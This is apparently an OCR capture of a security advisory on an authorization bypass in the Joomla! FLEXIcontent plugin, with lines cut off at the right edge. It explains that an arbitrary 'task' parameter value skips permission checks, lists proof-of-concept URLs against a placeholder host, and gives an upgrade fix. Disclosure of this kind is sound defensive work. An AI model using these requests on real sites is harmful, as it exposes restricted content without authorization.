
Description:

-----------------

Title: Joomla! FLEXIcontent - Incorrect Authorization (
CWE-863: Incorrect Authorization (
https://cwe.mitre.org
Detailed write-up: 
http://www.openskycorp.com/resource-
Researcher: Seth Art

CWE-863 Description: "The software performs an authoriz
the check. This allows attackers to bypass intended acc
The FLEXIcontent plugin uses a query string parameter, 
any value other than edit or a blank value to the task 
permissions.  Articles are sequentially numbered, which
iterating through article identifiers.

---------------

POC:

http://host/index.php/content_page/#/#?task=abcd
http://host/index.php/content_page/2/6?task=foo
http://host/index.php/content_page/2/7?task=foo
http://host/index.php?option=com_flexicontent&view=item
-------------

Solution:

-------------

Upgrade to flexicontent-cck-3.1.1 or greater

-----------------------------

Disclosure Timeline:
